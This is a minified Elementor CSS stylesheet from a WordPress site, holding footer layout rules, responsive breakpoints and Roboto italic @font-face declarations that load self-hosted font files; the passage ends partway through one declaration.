.elementor-element.elementor-element-ee458a9{border-style:solid;border-width:1px 0 0 0;border-color:rgba(255,255,255,.19);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-8601 .elementor-element.elementor-element-279f947b{text-align:left}.elementor-8601 .elementor-element.elementor-element-279f947b .elementor-heading-title{font-size:12px;font-weight:300;color:#adadad}.elementor-8601 .elementor-element.elementor-element-99a9c4e{text-align:right}.elementor-8601 .elementor-element.elementor-element-99a9c4e .elementor-heading-title{font-size:12px;font-weight:300;color:#adadad}.elementor-location-footer:before,.elementor-location-header:before{content:"";display:table;clear:both}@media(max-width:1024px){.elementor-8601 .elementor-element.elementor-element-5d36f3c7{padding:50px 20px 50px 20px}.elementor-8601 .elementor-element.elementor-element-6e04a386>.elementor-element-populated{margin:0 15% 0 0}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height )}.elementor-8601 .elementor-element.elementor-element-1a52b40 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height )}.elementor-8601 .elementor-element.elementor-element-1d050e4d{--icon-size:10px}.elementor-8601 .elementor-element.elementor-element-670c8ce0 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height )}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var( --e-global-typography-text-font-size )}.elementor-8601 .elementor-element.elementor-element-803525d .elementor-icon-list-item>.elementor-icon-list-text,.elementor-8601 .elementor-element.elementor-element-803525d .elementor-icon-list-item>a{font-size:13px}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size )}.elementor-8601 .elementor-element.elementor-element-8cdbce9{font-size:var( --e-global-typography-text-font-size )}.elementor-8601 .elementor-element.elementor-element-169c4669 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height )}.elementor-8601 .elementor-element.elementor-element-afde323 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-8601 .elementor-element.elementor-element-afde323 .elementor-icon-list-item>a{font-size:13px}.elementor-8601 .elementor-element.elementor-element-43c92dc>.elementor-element-populated{margin:0}.elementor-8601 .elementor-element.elementor-element-44303a3a .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height )}.elementor-8601 .elementor-element.elementor-element-664f7164 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-8601 .elementor-element.elementor-element-664f7164 .elementor-icon-list-item>a{font-size:13px}.elementor-8601 .elementor-element.elementor-element-ee458a9{padding:10px 20px 10px 20px}}@media(max-width:767px){.elementor-8601 .elementor-element.elementor-element-5d36f3c7{padding:35px 20px 35px 20px}.elementor-8601 .elementor-element.elementor-element-6e04a386>.elementor-element-populated{margin:0 0 50px 0;padding:0}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height )}.elementor-8601 .elementor-element.elementor-element-1a52b40 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height )}.elementor-8601 .elementor-element.elementor-element-1d050e4d .elementor-widget-container{text-align:left}.elementor-8601 .elementor-element.elementor-element-e1503f7{width:100%}.elementor-8601 .elementor-element.elementor-element-e1503f7>.elementor-element-populated{padding:0}.elementor-8601 .elementor-element.elementor-element-670c8ce0{text-align:left}.elementor-8601 .elementor-element.elementor-element-670c8ce0 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height )}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var( --e-global-typography-text-font-size )}.elementor-8601 .elementor-element.elementor-element-803525d .elementor-icon-list-item>.elementor-icon-list-text,.elementor-8601 .elementor-element.elementor-element-803525d .elementor-icon-list-item>a{font-size:13px}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size )}.elementor-8601 .elementor-element.elementor-element-8cdbce9{font-size:var( --e-global-typography-text-font-size )}.elementor-8601 .elementor-element.elementor-element-2886d5d2{width:50%}.elementor-8601 .elementor-element.elementor-element-2886d5d2>.elementor-element-populated{padding:0}.elementor-8601 .elementor-element.elementor-element-169c4669{text-align:left}.elementor-8601 .elementor-element.elementor-element-169c4669 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height )}.elementor-8601 .elementor-element.elementor-element-afde323 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-8601 .elementor-element.elementor-element-afde323 .elementor-icon-list-item>a{font-size:13px}.elementor-8601 .elementor-element.elementor-element-43c92dc{width:50%}.elementor-8601 .elementor-element.elementor-element-43c92dc>.elementor-element-populated{padding:0}.elementor-8601 .elementor-element.elementor-element-44303a3a .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height )}.elementor-8601 .elementor-element.elementor-element-664f7164 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-8601 .elementor-element.elementor-element-664f7164 .elementor-icon-list-item>a{font-size:13px}.elementor-8601 .elementor-element.elementor-element-ee458a9{padding:30px 20px 20px 20px}.elementor-8601 .elementor-element.elementor-element-49fa3fda>.elementor-element-populated{margin:0;padding:0}.elementor-8601 .elementor-element.elementor-element-279f947b{text-align:center}.elementor-8601 .elementor-element.elementor-element-99a9c4e{text-align:center}}@media(min-width:768px){.elementor-8601 .elementor-element.elementor-element-6e04a386{width:40%}.elementor-8601 .elementor-element.elementor-element-e1503f7{width:20%}.elementor-8601 .elementor-element.elementor-element-2886d5d2{width:20%}.elementor-8601 .elementor-element.elementor-element-43c92dc{width:20%}}@media(max-width:1024px) and (min-width:768px){.elementor-8601 .elementor-element.elementor-element-6e04a386{width:50%}.elementor-8601 .elementor-element.elementor-element-e1503f7{width:50%}.elementor-8601 .elementor-element.elementor-element-2886d5d2{width:50%}.elementor-8601 .elementor-element.elementor-element-43c92dc{width:50%}}:root{}:root{}[hidden]{display:none!important}*{}[class*=bdt-] *,[class*=bdt-] ::after,[class*=bdt-] ::before{box-sizing:border-box}:root{}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:100;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:100;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:100;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:100;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:100;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:100;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:100;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:100;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:100;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:200;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:200;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:200;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:200;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:200;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:200;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:200;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:200;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:200;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:300;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:300;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:300;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:300;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:300;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:300;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:300;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:300;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:300;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:400;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:400;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:400;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:400;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:400;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) 